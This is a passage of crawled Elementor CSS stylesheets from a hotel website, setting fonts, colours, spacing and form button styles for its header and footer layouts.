.elementor-field-group > label{font-family:"Playfair Display", Sans-serif;font-weight:400;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-type-html{padding-bottom:0px;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-button{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:500;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-button[type="submit"]{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21104 .elementor-element.elementor-element-27fd55f5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21104 .elementor-element.elementor-element-4d065435 .elementor-icon-list-item > a{line-height:2.2em;}.elementor-21104 .elementor-element.elementor-element-67c42d61{text-align:center;}}@media(min-width:768px){.elementor-21104 .elementor-element.elementor-element-2f804d4d{width:84.616%;}.elementor-21104 .elementor-element.elementor-element-64ecdb9a{width:15.353%;}.elementor-21104 .elementor-element.elementor-element-485f2d33{width:18.33%;}.elementor-21104 .elementor-element.elementor-element-2a9dbd16{width:46.23%;}.elementor-21104 .elementor-element.elementor-element-728a8c3{width:20.855%;}.elementor-21104 .elementor-element.elementor-element-611b54a9{width:14.547%;}.elementor-21104 .elementor-element.elementor-element-911954b{width:60%;}.elementor-21104 .elementor-element.elementor-element-2ed126dd{width:22.566%;}.elementor-21104 .elementor-element.elementor-element-4fbd5b5f{width:16.726%;}}

--- FILE ---
content_type: text/css
request_url: https://www.albergosantachiara.com/wp-content/uploads/elementor/css/post-21110.css?ver=1767743227
body_size: 1476
content:
.elementor-21110 .elementor-element.elementor-element-7293b111:not(.elementor-motion-effects-element-type-background), .elementor-21110 .elementor-element.elementor-element-7293b111 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de2e1a3 );}.elementor-21110 .elementor-element.elementor-element-7293b111{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-21110 .elementor-element.elementor-element-7293b111 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21110 .elementor-element.elementor-element-4450c008 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-4450c008 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21110 .elementor-element.elementor-element-4450c008{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21110 .elementor-element.elementor-element-4450c008 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21110 .elementor-element.elementor-element-4450c008 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-21110 .elementor-element.elementor-element-4450c008 .elementor-icon-list-text{color:var( --e-global-color-1707521 );transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-969ae4d > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21110 .elementor-element.elementor-element-969ae4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:16px;font-weight:400;}.elementor-21110 .elementor-element.elementor-element-969ae4d .elementor-icon-list-text{color:#FFFFFFE3;transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-52f5bbfa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-52f5bbfa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21110 .elementor-element.elementor-element-52f5bbfa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21110 .elementor-element.elementor-element-52f5bbfa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21110 .elementor-element.elementor-element-52f5bbfa .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-21110 .elementor-element.elementor-element-52f5bbfa .elementor-icon-list-text{color:var( --e-global-color-1707521 );transition:color 0.3s;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21110 .elementor-element.elementor-element-29cc168 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-group{padding-right:calc( 1px/2 );padding-left:calc( 1px/2 );margin-bottom:9px;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-form-fields-wrapper{margin-left:calc( -1px/2 );margin-right:calc( -1px/2 );margin-bottom:-9px;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-type-html{padding-bottom:0px;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-button[type="submit"]{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-29cc168{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21110 .elementor-element.elementor-element-25caa903 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-25caa903 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21110 .elementor-element.elementor-element-25caa903{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21110 .elementor-element.elementor-element-25caa903 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21110 .elementor-element.elementor-element-25caa903 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-21110 .elementor-element.elementor-element-25caa903 .elementor-icon-list-text{color:var( --e-global-color-1707521 );transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-68fee269 .elementor-repeater-item-46732b5.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-21110 .elementor-element.elementor-element-68fee269 .elementor-repeater-item-07a9798.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-21110 .elementor-element.elementor-element-68fee269{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-21110 .elementor-element.elementor-element-68fee269 .elementor-widget-container{text-align:left;}.elementor-21110 .elementor-element.elementor-element-68fee269 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-21110 .elementor-element.elementor-element-4532f8b7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-4532f8b7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-21110 .elementor-element.elementor-element-4532f8b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-21110 .elementor-element.elementor-element-4532f8b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21110 .elementor-element.elementor-element-4532f8b7 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-21110 .elementor-element.elementor-element-4532f8b7 .elementor-icon-list-text{color:var( --e-global-color-1707521 );transition:color 0.3s;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group > label, .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-subgroup label{color:var( --e-global-color-1707521 );}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-type-html{padding-bottom:0px;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group .elementor-field, .elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-subgroup label{font-family:"Playfair Display", Sans-serif;font-weight:400;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-button{font-family:"Playfair Display", Sans-serif;font-weight:500;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-button[type="submit"]{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-message.elementor-message-success{color:var( --e-global-color-1707521 );}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-message.elementor-message-danger{color:var( --e-global-color-1707521 );}.elementor-21110 .elementor-element.elementor-element-748f9e59 .elementor-message.elementor-help-inline{color:var( --e-global-color-1707521 );}.elementor-21110 .elementor-element.elementor-element-748f9e59{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21110 .elementor-element.elementor-element-2591e84d:not(.elementor-motion-effects-element-type-background), .elementor-21110 .elementor-element.elementor-element-2591e84d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-21110 .elementor-element.elementor-element-2591e84d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21110 .elementor-element.elementor-element-2591e84d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-21110 .elementor-element.elementor-element-5b599c6b{text-align:center;font-family:"Playfair Display", Sans-serif;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}